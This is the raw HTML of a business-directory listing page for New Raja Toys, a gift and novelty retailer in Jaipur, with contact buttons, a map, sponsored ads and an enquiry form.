ul.extra-details .item-property{font-weight:600 !important;color:#000000;}div.related-listing-block .event-host .host-name, div.files-block .file-name{font-size:16px;font-weight:600 !important;color:#dd3333;}div.block-type-accordion .panel-title a, div.block-type-tabs .bl-tabs .nav-tabs>li>a{font-size:16px;font-weight:600 !important;color:#dd3333;}div.fs-tabs .nav-tabs>li>a{font-weight:500 !important;}div.elementor-widget-case27-add-listing-widget .ac-front-side .category-name{font-weight:600 !important;}div.add-listing-step .section-title h2{font-weight:600 !important;}div.add-listing-nav a{font-weight:600 !important;}form#submit-job-form .field-head label{font-weight:700 !important;}form.c27-submit-listing-form .form-section .title-style-1 h5{font-weight:700 !important;}form.c27-submit-listing-form input, form.c27-submit-listing-form textarea,
                form.c27-submit-listing-form .select2-container .select2-search--inline .select2-search__field,
                form.c27-submit-listing-form .select2-container--default .select2-selection--single .select2-selection__rendered, form#submit-job-form .small,
                form.c27-submit-listing-form .select2-container--default .select2-selection--multiple .select2-selection__choice, form#submit-job-form ul.c27-term-checklist label{font-weight:600 !important;}</style></head>
<body class="wp-singular job_listing-template-default single single-job_listing postid-18491 wp-theme-my-listing theme-my-listing woocommerce-demo-store woocommerce-no-js my-listing single-listing type-business cover-style-image elementor-default elementor-kit-6">

<div id="c27-site-wrapper"><div class="loader-bg main-loader site-logo-loader" style="background-color: #d8d8d8;">
	<img width="300" height="74" src="https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-300x74.png" class="" alt="Site logo" aria-hidden="true" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-300x74.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-768x190.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-600x148.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited.png 1004w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<link rel='stylesheet' id='mylisting-header-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/header.css?ver=2.11.9' type='text/css' media='all' />

<header class="c27-main-header header header-style-default header-width-boxed header-dark-skin header-scroll-light-skin header-scroll-hide header-menu-left">
	<div class="header-skin"></div>
	<div class="header-container">
		<div class="header-top container-fluid">
			<div class="header-left">
			<div class="mobile-menu">
				<a aria-label="Mobile menu icon" href="#main-menu">
					<div class="mobile-menu-lines"><i class="mi menu"></i></div>
				</a>
			</div>
			<div class="logo">
									
					<a aria-label="Site logo" href="https://tohrabazarbusiness.com/" class="static-logo">
						<img width="300" height="74" src="https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-300x74.png" class="" alt="" aria-hidden="true" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-300x74.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-768x190.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-600x148.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited.png 1004w" sizes="(max-width: 300px) 100vw, 300px" />					</a>
							</div>
							<link rel='stylesheet' id='mylisting-quick-search-form-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/quick-search-form.css?ver=2.11.9' type='text/css' media='all' />
<div class="quick-search-instance text-left" id="c27-header-search-form" data-focus="default">
	<form action="https://tohrabazarbusiness.com/explore/" method="GET">
		<div class="dark-forms header-search  search-shortcode-light">
			<i class="mi search"></i>
			<input type="search" placeholder="What are you looking for?" name="search_keywords" autocomplete="off">
			<div class="instant-results">
				<ul class="instant-results-list ajax-results no-list-style"></ul>
				<button type="submit" class="buttons full-width button-5 search view-all-results all-results">
					<i class="mi search"></i>View all results				</button>
				<button type="submit" class="buttons full-width button-5 search view-all-results no-results">
					<i class="mi search"></i>No results				</button>
				<div class="loader-bg">
					<link rel='stylesheet' id='mylisting-paper-spinner-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/paper-spinner.css?ver=2.11.9' type='text/css' media='all' />

<div class="paper-spinner center-vh" style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>

							</div>
		</div>
	</form>
</div>
										</div>
			<div class="header-center">
			<div class="i-nav">
				<div class="mobile-nav-head">
					<div class="mnh-close-icon">
						<a aria-label="Close mobile menu" href="#close-main-menu">
							<i class="mi close"></i>
						</a>
					</div>

									</div>

				
					<ul id="menu-main-menu" class="main-menu main-nav no-list-style"><li id="menu-item-26861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26861"><a href="https://tohrabazarbusiness.com/shop/"><i class="fa fa-compass"></i> Purchase Plan</a></li>
<li id="menu-item-2599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2599"><a href="https://tohrabazarbusiness.com/contact/"><i class="fa fa-compass"></i> Help &#038; Support</a></li>
<li id="menu-item-30731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30731"><a href="https://tohrabazarbusiness.com/explore/">Explore</a></li>
</ul>
					<div class="mobile-nav-button">
						<div class="header-button">
	<a href="https://tohrabazarbusiness.com/add-listing/" class="buttons button-1">
		<i class="icon-location-pin-check-2"></i> Add Listing	</a>
</div>					</div>
				</div>
				<div class="i-nav-overlay"></div>
				</div>
			<div class="header-right">
									<div class="user-area signin-area">
						<i class="mi person user-area-icon"></i>
						<a href="https://tohrabazarbusiness.com/my-account/">
							Sign in						</a>
													<span>or</span>
							<a href="https://tohrabazarbusiness.com/my-account/?register">
								Register							</a>
											</div>
					<div class="mob-sign-in">
						<a aria-label="Mobile sign in button" href="https://tohrabazarbusiness.com/my-account/"><i class="mi person"></i></a>
					</div>

									
				<div class="header-button">
	<a href="https://tohrabazarbusiness.com/add-listing/" class="buttons button-1">
		<i class="icon-location-pin-check-2"></i> Add Listing	</a>
</div>
									<div class="search-trigger" data-toggle="modal" data-target="#quicksearch-mobile-modal">
						<a aria-label="Header mobile search trigger" href="#"><i class="mi search"></i></a>
					</div>
							</div>
		</div>
	</div>
</header>


<link rel='stylesheet' id='mylisting-blog-feed-widget-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/blog-feed-widget.css?ver=2.11.9' type='text/css' media='all' />
<script type="text/javascript">document.body.dataset.activeTab = window.location.hash.substr(1);</script>
<div class="single-job-listing " id="c27-single-listing">
    <input type="hidden" id="case27-post-id" value="18491">
    <input type="hidden" id="case27-author-id" value="1">
    <!-- <section> opening tag is omitted -->
        <section class="featured-section profile-cover profile-cover-image" style="padding-bottom: 40%;">
    <img fetchpriority="high" width="1000" height="537" src="https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India.jpg" class="attachment-large size-large" alt="Listing cover image" fetchpriority="high" style="width: 100%; height: auto; aspect-ratio:5/2; object-fit: cover; position: absolute;" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India.jpg 1000w, https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-300x161.jpg 300w, https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-768x412.jpg 768w, https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-600x322.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" />    <div class="overlay"
         style="background-color: #242429;
                opacity: 0.4;"
        >
    </div>
<!-- Omit the closing </section> tag -->
        <div class="main-info-desktop">
            <div class="container listing-main-info">
                <div class="col-md-6">
                    <div class="profile-name no-tagline no-rating">
                                                    <link rel='stylesheet' id='mylisting-photoswipe-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/photoswipe.css?ver=2.11.9' type='text/css' media='all' />
                                                        <a
                            	aria-label="Listing logo"
                                class="profile-avatar open-photo-swipe"
                                href="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2.png"
                                style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-300x300.png')"
                                alt=""
                                title="tb2 logo"
                                caption=""
                                description=""
                            ></a>
                        
                        <h1 class="case27-primary-text">
                            New Raja Toys                                                                                </h1>
                        <div class="pa-below-title">
                            
                                                    </div>
                    </div>
                </div>

                <div class="col-md-6">
    <div class="listing-main-buttons detail-count-2">
        <ul class="no-list-style">
            
                                                
<li id="cta-33bcd9" class="lmb-calltoaction">
    <a href="tel:9828015150" rel="nofollow">
    	<i class="icon-phone-outgoing"></i>    	<span>Call now</span>
    </a>
</li>                                                                
<li id="cta-807323" class="lmb-calltoaction ml-track-btn">
    <a href="#" id="cta-807323-dd" data-toggle="modal" data-target="#social-share-modal">
        <i class="mi share"></i>        <span>Share</span>
    </a>
</li>

                                    </ul>
    </div>
</div>            </div>
        </div>
    </section>
    <div class="main-info-mobile">
            </div>
    <div class="profile-header">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="profile-menu">
                        <ul class="cts-carousel no-list-style">
                            <li>
                                    <a href="#" id="listing_tab_profile_toggle" data-section-id="profile" class="listing-tab-toggle toggle-tab-type-main" data-options="{}">
                                        Profile
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a href="#" id="listing_tab_photo-video_toggle" data-section-id="photo-video" class="listing-tab-toggle toggle-tab-type-custom" data-options="{}">
                                        Photo &amp; Video 
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a href="#" id="listing_tab_view-downloads_toggle" data-section-id="view-downloads" class="listing-tab-toggle toggle-tab-type-custom" data-options="{}">
                                        View &amp; Downloads
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a href="#" id="listing_tab_products-enquiry_toggle" data-section-id="products-enquiry" class="listing-tab-toggle toggle-tab-type-custom" data-options="{}">
                                        Products &amp; Enquiry
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a href="#" id="listing_tab_faq-contact_toggle" data-section-id="faq-contact" class="listing-tab-toggle toggle-tab-type-main" data-options="{}">
                                        FAQ &amp;  Contact 
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a href="#" id="listing_tab_reviews-rating_toggle" data-section-id="reviews-rating" class="listing-tab-toggle toggle-tab-type-comments" data-options="{}">
                                        Reviews &amp; Rating
                                                                                    <span class="items-counter">0</span>
                                        
                                        
                                                                            </a>
                                </li>                            <li class="cts-prev">prev</li>
                            <li class="cts-next">next</li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
<div class="container qla-container">
	<div class="quick-listing-actions">
		<ul class="cts-carousel no-list-style">
																												
<li id="qa-6c8424" class=" ml-track-btn">
    <a href="http://maps.google.com/maps?daddr=Jaypur%2C+Rajasthan%2C+India" target="_blank">
    	<i class="icon-location-pin-add-2"></i>    	<span>Get directions</span>
    </a>
</li>																
<li id="qa-679f76" class=" ml-track-btn">
    <a href="tel:9828015150" rel="nofollow">
    	<i class="icon-phone-outgoing"></i>    	<span>Call now</span>
    </a>
</li>																
<li id="qa-f25f25" class=" ml-track-btn">
    <a href="mailto:atulahuja00@gmail.com" rel="nofollow">
    	<i class="icon-email-outbox"></i>    	<span>Enquire Now</span>
    </a>
</li>																
<li id="qa-c240e3" class=" ml-track-btn">
    <a href="#" class="show-review-form">
    	<i class="icon-chat-bubble-square-1"></i>    	<span>Leave a review</span>
    </a>
</li>																<li id="qa-7053f2" class=" ml-track-btn">
    <a href="#" class="cts-open-chat" data-post-data="{&quot;id&quot;:18491,&quot;image&quot;:&quot;https:\/\/tohrabazarbusiness.com\/wp-content\/uploads\/2023\/10\/tb2-150x150.png&quot;,&quot;title&quot;:&quot;New Raja Toys&quot;,&quot;link&quot;:&quot;https:\/\/tohrabazarbusiness.com\/listing\/new-raja-toys\/&quot;,&quot;author&quot;:1}" data-user-id="1">
    	<i class="icon-chat-bubble-square-add"></i>    	<span>Direct message</span>
    </a>
</li>
							
            <li class="cts-prev">prev</li>
            <li class="cts-next">next</li>
		</ul>
	</div>
</div>
    
    
    <div class="tab-content listing-tabs">
                    <section class="profile-body listing-tab tab-type-main tab-layout-content-sidebar pre-init" id="listing_tab_profile">

                
                    <div class="container tab-template-content-sidebar">

                        <div class="row ">

                            <div class="col-md-7"><div class="row cts-column-wrapper cts-left-column">
                            
<div class="col-md-12 block-type-text block-field-job_description" id="block_YnWaR9f">
	<div class="element content-block wp-editor-content">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_headline"></i>
				<h5> About Us</h5>
			</div>
		</div>
		<div class="pf-body">
							<p>Gift &amp; Novelty Shops</p>
					</div>
	</div>
</div>



<div class="col-md-12 block-type-terms" id="block_wgq9Bpj">
	<div class="element">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Business Type</h5>
			</div>
		</div>
		<div class="pf-body">
						
				
<div class="listing-details item-count-1">
	<ul class="no-list-style">
					<li>
							<a href="https://tohrabazarbusiness.com/business-type/retailers/" >
					<span class="cat-icon" style="background-color: #dd9933;">
									<i class="mi shopping_basket" style=""></i>
							</span>
					<span class="category-name">Retailers</span>
				</a>
						</li>
			</ul>
</div>

			
		</div>
	</div>
</div>

<div class="col-md-12 block-type-categories" id="block_vaNfejp">
	<div class="element">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Categories</h5>
			</div>
		</div>
		<div class="pf-body">

			
<div class="listing-details item-count-1">
	<ul class="no-list-style">
					<li>
							<a href="https://tohrabazarbusiness.com/category/gift-shops/" >
					<span class="cat-icon" style="background-color: #6c1cff;">
									<i class="mi bookmark_border" style="color: #fff; "></i>
							</span>
					<span class="category-name">Gift Shops</span>
				</a>
						</li>
			</ul>
</div>

		</div>
	</div>
</div>
<div class="col-md-12 block-type-details" id="block_pshfSxW">
    <div class="element">
        <div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Contact Detail</h5>
			</div>
        </div>
        <div class="pf-body">
            <ul class="outlined-list details-block-content no-list-style">

                                    <li>
                                                    <i class="mi call"></i>
                                                <span class="wp-editor-content"><div class="c27-display-button" data-listing-id="18491" data-field-id="job_phone">Show Number</div> </span>
                    </li>
                                    <li>
                                                    <i class="mi language"></i>
                                                <span class="wp-editor-content"><div class="c27-display-button" data-listing-id="18491" data-field-id="job_email">Show Email</div> </span>
                    </li>
                                    <li>
                                                    <i class="mi account_box"></i>
                                                <span class="wp-editor-content">Atul Ahuja </span>
                    </li>
                
            </ul>
        </div>
    </div>
</div>

<div class="col-md-12 block-type-table" id="block_IVjB1bw">
    <div class="element table-block">
        <div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Business Facts </h5>
			</div>
        </div>
        <div class="pf-body">
            <ul class="extra-details no-list-style">

                                    <li>
                        <div class="item-attr">Business Address</div>
                        <div class="item-property">Nehru Bazar 133 </div>
                    </li>
                
            </ul>
        </div>
    </div>
</div>

<div class="col-md-12 block-type-location block-field-job_location" id="block_DoFhFTM">
	<div class="element map-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi map"></i>
				<h5>Location</h5>
			</div>
		</div>
		<div class="pf-body">
			<div class="contact-map">
				<div class="c27-map map" data-options="{&quot;items_type&quot;:&quot;custom-locations&quot;,&quot;marker_type&quot;:&quot;basic&quot;,&quot;locations&quot;:[{&quot;marker_lat&quot;:&quot;26.91243&quot;,&quot;marker_lng&quot;:&quot;75.78727&quot;,&quot;address&quot;:&quot;Jaypur, Rajasthan, India&quot;,&quot;marker_image&quot;:{&quot;url&quot;:&quot;https:\/\/tohrabazarbusiness.com\/wp-content\/uploads\/2023\/10\/tb2-150x150.png&quot;}}],&quot;skin&quot;:&quot;skin1&quot;,&quot;zoom&quot;:11,&quot;draggable&quot;:true}"></div>
				<div class="c27-map-listings hide"></div>
			</div>
			<div class="map-block-address">
				<ul class="no-list-style">
											<li>
							<p>Jaypur, Rajasthan, India</p>
															<div class="location-address">
									<a href="http://maps.google.com/maps?daddr=Jaypur%2C+Rajasthan%2C+India" target="_blank">
										Get Directions									</a>
								</div>
													</li>
									</ul>
			</div>
		</div>
	</div>
</div>
<div class="col-md-12 block-type-terms" id="block_DjTTutM">
	<div class="element">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Region</h5>
			</div>
		</div>
		<div class="pf-body">
						
				
<div class="listing-details item-count-1">
	<ul class="no-list-style">
					<li>
							<a href="https://tohrabazarbusiness.com/region/jaipur/" >
					<span class="cat-icon" style="background-color: #81d742;">
									<i class="mi location_on" style=""></i>
							</span>
					<span class="category-name">Jaipur</span>
				</a>
						</li>
			</ul>
</div>

			
		</div>
	</div>
</div>
</div></div><div class="col-md-5"><div class="row cts-column-wrapper cts-right-column">
<div class="col-md-12 block-type-raw" id="block_J3qHcrM">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="fab fa-adversal"></i>
				<h5>Sponsored Ads</h5>
			</div>
		</div>
		<div class="pf-body">
			<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-7895" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=7895 data-placement="" href="https://tohrabazarbusiness.com/add-listing/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img width="1080" height="1080" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied-.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied-.jpg 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied--300x300.jpg 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied--1024x1024.jpg 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied--150x150.jpg 150w, https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied--768x768.jpg 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied--600x600.jpg 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied--100x100.jpg 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpadcenter-caption"><span class="wpadcenter-caption-alignnone">Post Business / Personal Ads</span></div>
<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-19911" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=19911 data-placement="" href="https://finonservice.com/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1080" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB.jpg 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-300x300.jpg 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-1024x1024.jpg 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-150x150.jpg 150w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-768x768.jpg 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-600x600.jpg 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-100x100.jpg 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpadcenter-caption"><span class="wpadcenter-caption-alignnone">Jobs on finonservice.com</span></div>
		</div>
	</div>
</div>
                            </div></div>
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-type-custom tab-layout-full-width pre-init" id="listing_tab_photo-video">

                
                    <div class="container tab-template-full-width">

                        <div class="row ">

                            
                            
                            
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-type-custom tab-layout-two-columns pre-init" id="listing_tab_view-downloads">

                
                    <div class="container tab-template-two-columns mix_blocks_mobile">

                        <div class="row ">

                            <div class="col-md-6"><div class="row cts-column-wrapper cts-main-column">
                            </div></div><div class="col-md-6"><div class="row cts-column-wrapper cts-side-column">
<div class="col-md-12 block-type-raw" id="block_PRaQRvL">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="fab fa-adversal"></i>
				<h5>Sponsored Ads</h5>
			</div>
		</div>
		<div class="pf-body">
			<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20015" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20015 data-placement="" href="https://tohrabazarbusiness.com/make-webpage/?listing_type=real-estate" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="715" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125.jpg 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125-300x199.jpg 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125-1024x678.jpg 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125-768x508.jpg 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125-600x397.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpadcenter-caption"><span class="wpadcenter-caption-alignnone">List Property for Sale / Rent. No Commission</span></div>
<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20489" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20489 data-placement="" href="https://www.edujobtalks.com/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1080" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21.png 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21-300x300.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21-1024x1024.png 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21-150x150.png 150w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21-768x768.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21-600x600.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div></div>		</div>
	</div>
</div>
                            </div></div>
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-type-custom tab-layout-content-sidebar pre-init" id="listing_tab_products-enquiry">

                
                    <div class="container tab-template-content-sidebar">

                        <div class="row ">

                            <div class="col-md-7"><div class="row cts-column-wrapper cts-left-column">
                            </div></div><div class="col-md-5"><div class="row cts-column-wrapper cts-right-column">
<div class="col-md-12 block-type-contact_form" id="block_yDjv6Zj">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi email"></i>
				<h5> Enquiry </h5>
			</div>
		</div>
		<div class="pf-body">
			
<div class="wpcf7 no-js" id="wpcf7-f13-p18491-o1" lang="en-US" dir="ltr" data-wpcf7-id="13">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/listing/new-raja-toys/#wpcf7-f13-p18491-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13-p18491-o1" /><input type="hidden" name="_wpcf7_container_post" value="18491" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:13,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" /><input type="hidden" name="_case27_recipients" value="job_email|tb2-enquiry-mail" /><input type="hidden" name="_case27_post_id" value="18491" />
</fieldset>
<div class="uacf7-form-wrapper-container uacf7-form-13  "><label> Your name
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>

<label> Your email
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>

<label> Mobile
    <span class="wpcf7-form-control-wrap" data-name="tel-620"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-620" /></span> </label>

<label> Your message 
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-message"></textarea></span> </label>

<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
	</div>
</div>
<div class="col-md-12 block-type-raw" id="block_vUVzKz8">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="fab fa-adversal"></i>
				<h5>Sponsored Ads</h5>
			</div>
		</div>
		<div class="pf-body">
			<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20017" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20017 data-placement="" href="https://tohrabazarbusiness.com/add-listing/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1069" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing.jpg 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing-300x297.jpg 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing-1024x1014.jpg 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing-768x760.jpg 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing-600x594.jpg 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing-100x100.jpg 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpadcenter-caption"><span class="wpadcenter-caption-alignnone">List Hotel & Restaurants on TB2</span></div>
